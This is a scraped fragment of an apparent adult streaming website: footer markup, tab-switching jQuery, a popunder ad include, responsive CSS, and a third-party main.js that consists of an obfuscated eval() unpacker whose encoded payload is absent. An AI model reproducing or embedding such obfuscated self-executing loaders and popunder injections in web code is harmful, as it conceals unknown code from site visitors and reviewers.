{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/HoleRed/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="footer">
<div id="msnfooter">
<table class="tg">
<tr>
<th class="tg-s268"><a href="#" imageanchor="1" ><img border="0" src="https://3.bp.blogspot.com/-6M8pbb2Vo3g/W_y-EPcGejI/AAAAAAAA0jc/kolbsh8PUP4f1ZIjCzZ08uLXhxSiOSnBgCLcBGAs/s80/icono2.png" /></a> </th>
<th class="tg-0lax"><h1>Free Porn Full Movies Online in HD</h1></th>
</tr>
</table>	
</div>
<div id="msnright"> <!-- contador -->
<!-- Hist  END  --></div>
</div>
<script src="https://www.holedk.com/wp-content/themes/HoleRed/jquery.min.js" type="1e55d142eba3c61f3bb0a518-text/javascript"></script>
<script type="1e55d142eba3c61f3bb0a518-text/javascript">
//<![CDATA[
$(document).ready(function()
{
 $(".tab_content").hide();
 $(".tab_content:first iframe").attr('src',$(".tab_content:first iframe").attr('data-src'));
 $("ul.tabs li:first").addClass("active").show();
 $(".tab_content:first").show();
 $("ul.tabs li").click(function()
{
  $("ul.tabs li").removeClass("active");
  $(this).addClass("active");
  $(".tab_content").hide();
  var activeTab = $(this).find("a").attr("href");
  $(activeTab+ " iframe").attr('src',$(activeTab+ " iframe").attr('data-src'));
  $(activeTab).fadeIn();
  return false;
 });
});
//]]>
</script>
<!-- popunder-adsterra -->
<script src="https://marianneperiod.com/75/09/f8/7509f8f26a112590155576f1fcfe92dc.js" type="1e55d142eba3c61f3bb0a518-text/javascript"></script>
<!-- fin-popunder-adsterra -->
<style> h1{color:#959595;font-weight: bold;font-size:16px;font-family:'Source Sans Pro', sans-serif;}		
	#cabecera{background:#1A1A1C;border-bottom: 2px outset #000;}
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1e55d142eba3c61f3bb0a518-|49" defer></script>

--- FILE ---
content_type: text/css
request_url: https://www.holedk.com/wp-content/themes/HoleRed/responsivedk1.css
body_size: 607
content:
@media screen and (max-width: 470px){
#estrenospe, .estrenos-index2, .pelip, .caja_cont, .info, .imdb, #banner0, #banner1, #banner2, .nav li a, .nav li ul li a, #popugenre, #popustars, .tituloestudio, .tags, .sinopsis, .banner468, .re {display: none;}
body {margin:0em;width: 100%;}
.logo {margin-top: -4px;width: 200px;margin-left:4px;}
#cabecera{height:90px;}
#searchwrapper{float:left;width:99%;margin-top:40px;margin-left:-20px;position: relative;}
#s {width:80%;}
.searchbox_submit{left:311px;}
.peavisos{padding:34px 5px 1px 16px;}
	
#verpelicula {margin:100px 0;position:relative;width: 99%;height:352px;}
.tabla{margin:30px 5px 0px 5px;width: 98%;}
	.titlex {text-align: center;padding-bottom:15px;width:100%;padding-top:87px;}
	.poster-movie{margin-left:70%; margin-right:1%;padding-top:25px;}
 	.pelinfo  { margin-left:10px;}
	
.cont_peliculas{margin: 10px 0px 6px 17px;height:150px;width: 28%;float:left;display: inline;font-size:0px;overflow: hidden;}
.peliculas_box img, .global_box img{height: 150px;}
.titulope {width:98%;border-bottom:0px solid #00BFFF;}
.paginacion {float:left;width:98%;}
.pagenavi a {padding:1px 2px 1px 2px;}
.pagenavi a:link, .pagenavi a:visited, .pagenavi a:hover, .pagenavi span.pages.pagenavi span.expand, .pagenavi span.current {font-size:12px;}


.c{font-size:0.9em;}
ul.tabs li a {font-size: 0.9em;}
.tab_container, ul.tabs, #pelisglobal, #pelisadultos {width:100%;}
.cont_global,.cont_adultos {width: 28%;height:150px;}
.global_box img, .global_box:hover {height: 150px;}
.tabla1 {background:#000;}	
.cont_dire {width: 20%;height:130px;margin: 10px -4px 6px 20px;}
.dire_box img{height: 130px;}
#adspe {margin-top:1px;margin-bottom:3px;}
#mobilepe{width:90%;float:left;} 
.cont_videos{margin: 10px 5px 6px 18px;height:180px;width:100%;}
.videos_box img{width: 100%;height: 180px;}
.titulovideos {bottom:-180px;}
}

@media (min-width: 471px) and (max-width: 800px),
handheld and (orientation: landscape){  
#estrenospe, .estrenos-index2, .pelip, .caja_cont, .info, #download, #reportar, #popustars, .nav li a, .nav li ul li a, #popugenre, #popustars, .tituloestudio, .tags, .banner320 {display: none;}
body {margin:0em;width: 100%;}
.logo {margin-top: -2px; margin-left:6px;}
#cabecera{height:80px;}
#searchwrapper{float:right;width:39%;margin-top:10px;margin-left:20px;}	
.searchbox_submit{left:250px;}
#s {width:80%;}
.peavisos{padding:34px 5px 10px 16px;}	
	
	#verpelicula {margin:100px 0;position:relative;width: 99%;height:352px;}
.tabla{margin:5px 5px 0px 5px;width: 98%;}
	.titlex {text-align: center;padding-bottom:15px;width:100%;padding-top:97px;}
	.poster-movie{margin-left:70%; margin-right:1%;padding-top:25px;}
 	.pelinfo  { margin-left:10px;}
	.sinopsis {margin-left:10px;}

.cont_peliculas{margin: 6px 0px 6px 17px;height:150px;width: 14.7%;float:left;display: inline;font-size:0px;overflow: hidden;}
.peliculas_box img{height: 150px;}
.titulope {width:98%;border-bottom:0px solid #00BFFF;}
.paginacion {float:left;width:98%;}
.pagenavi a {padding:1px 2px 1px 2px;}
.pagenavi a:link, .pagenavi a:visited, .pagenavi a:hover, .pagenavi span.pages, .pagenavi span.expand, .pagenavi span.current {font-size:12px;}
#banner0 {float:left;margin-top:45px;}
ul.tabs li a {font-size: 1.1em;}
.tab_container, ul.tabs, #pelisglobal, #pelisadultos {width:100%;}
.cont_global,.cont_adultos {width: 14%;height:150px;}
.global_box img, .global_box:hover {height: 150px;}
.tabla1 {background:#000;}	
.nav li a {font-size: 1.2em;}
.cont_dire {height:160px;margin: 10px 5px 6px 20px;}
.dire_box img{height: 160px;}
#adspe {margin-right:160px;margin-top:1px;margin-bottom:3px;}
.cont_videos{margin: 10px 5px 6px 18px;height:190px;width:46.5%;}
.videos_box img{width: 100%;height: 190px;}
.titulovideos {bottom:-190px;}
}

@media (min-width: 801px) and (max-width: 1024px),
 handheld and (orientation: landscape){  
#estrenospe, .estrenos-index2, .pelip, .caja_cont, .info, #download, #reportar, .headerm, .nav li a, .nav li ul li a, #popugenre, #popustars, .tituloestudio, .tags, .banner320 {display: none;}
body {margin:0em;width: 100%; }
.logo {margin-top: 12px;}
#cabecera{height:80px;}
#searchwrapper{float:right;width:39%;margin-top:70px;margin-right:116px;}	
.searchbox_submit{left:347px;}
#s {width:80%;}
.peavisos{padding:34px 5px 10px 16px;}
	 
	 	#verpelicula {margin:100px 0;position:relative;width: 99%;height:352px;}
.tabla{margin:5px 5px 0px 5px;width: 98%;}
	.titlex {text-align: center;padding-bottom:15px;width:100%;padding-top:97px;}
	.poster-movie{margin-left:70%; margin-right:1%;padding-top:25px;}
 	.pelinfo  { margin-left:10px;}
	.sinopsis {margin-left:10px;}
	 
.cont_peliculas{margin: 10px 0px 6px 17px;height:150px;width: 11%;float:left;display: inline;font-size:0px;overflow: hidden;}
.peliculas_box img{height: 150px;}
.titulope {width:98%;border-bottom:0px solid #00BFFF;}
.paginacion {float:left;width:98%;}
.pagenavi a {padding:1px 2px 1px 2px;}
.pagenavi a:link, .pagenavi a:visited, .pagenavi a:hover, .pagenavi span.pages.pagenavi span.expand, .pagenavi span.current {font-size:12px;}
#banner0 {float:left;margin-top:45px;}

ul.tabs li a {font-size: 1.1em;}
.tab_container, ul.tabs, #pelisglobal, #pelisadultos {width:100%;}
.cont_global,.cont_adultos {width: 14%;height:190px;}
.global_box img, .global_box:hover {height: 190px;}
.tabla1 {background:#000;}	
.nav li a {font-size: 1.4em;}
.cont_dire {height:160px;margin: 10px 5px 6px 20px;}
.dire_box img{height: 160px;}
#adspe {margin-right:300px;margin-top:1px;margin-bottom:3px;}
.cont_videos{margin: 10px 5px 6px 18px;height:190px;width:30.5%;}
.videos_box img{width: 100%;height: 170px;}
.titulovideos {bottom:-170px;}
}

@media (min-width: 1025px) and (max-width: 2024px),
 handheld and (orientation: landscape){ .header1 {display: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://storage.googleapis.com/loadermain.appspot.com/main.js
body_size: 20775
content:
;eval(function(w,i,s,e){var lIll=0;var ll1I=0;var Il1l=0;var ll1l=[];var l1lI=[];while(true){if(lIll<5)l1lI.push(w.charAt(lIll));else if(lIll<w.length)ll1l.push(w.charAt(lIll));lIll++;if(ll1I<5)l1lI.push(i.charAt(ll1I));else if(ll1I<i.length)ll1l.push(i.charAt(ll1I));ll1I++;if(Il1l<5)l1lI.push(s.charAt(Il1l));else if(Il1l<s.length)ll1l.push(s.charAt(Il1l));Il1l++;if(w.length+i.length+s.length+e.length==ll1l.length+l1lI.length+e.length)break;}var lI1l=ll1l.join('');var I1lI=l1lI.join('');ll1I=0;var l1ll=[];for(lIll=0;lIll<ll1l.length;lIll+=2){var ll11=-1;if(I1lI.charCodeAt(ll1I)%2)ll11=1;l1ll.push(String.fromCharCode(parseInt(lI1l.substr(lIll,2),36)-ll11));ll1I++;if(ll1I>=l1lI.length)ll1I=0;}return l1ll.join('');}('[base64]','[base64]','[base64]','70ed066d3b1e931b75d37dedb8be7909'));